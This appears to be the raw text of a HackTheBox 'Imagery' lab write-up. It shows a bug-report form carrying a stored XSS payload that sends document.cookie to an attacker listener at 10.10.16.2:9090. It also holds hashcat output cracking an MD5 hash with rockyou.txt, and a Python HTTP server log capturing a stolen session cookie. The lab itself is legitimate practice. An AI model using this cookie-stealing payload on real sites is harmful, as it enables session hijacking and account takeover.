 Imagery™
Home
Gallery
Upload
Logout
Report a Bug
Found an issue? Please provide details below.
Bug Name / Summary
1
Bug Details
<img src=x onerror=this.src="http://10.10.16.2:9090/?
c="+document.cookie>
Submit Bug Report
Hash.Target......: 01c3d2e5bdaf6134cec0a367cf53e535
Time.Started.....: Sun Sep 28 10:39:45 2025 (0 secs)
Time.Estimated...: Sun Sep 28 10:39:45 2025 (0 secs)
Kernel.Feature...: Pure Kernel (password length 0-256 bytes)
Guess.Base.......: File (/usr/share/payloads/seclists/Passwords/Leaked-Databases/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#01........:   119.2 MH/s (1.75ms) @ Accel:1024 Loops:1 Thr:64 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 1572864/14344384 (10.97%)
Rejected.........: 0/1572864 (0.00%)
Restore.Point....: 0/14344384 (0.00%)
Restore.Sub.#01..: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#01...: 123456 -> lindarockyou
Hardware.Mon.#01.: Temp: 47c Util:  0% Core:2250MHz Mem:8001MHz Bus:8
Started: Sun Sep 28 10:39:45 2025
Stopped: Sun Sep 28 10:39:46 2025
/HackTheBox/Imagery/web_20250806/web
❱ cd ../..
/HackTheBox/Imagery
❱ python3 -m http.server 9090
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
10.129.99.253 - - [28/Sep/2025 11:13:13] "GET /?c=session=.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zB
EcYL8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aNinxQ.YnzNf5STOx77_B3IjgLVDhoNC
7I HTTP/1.1" 200 -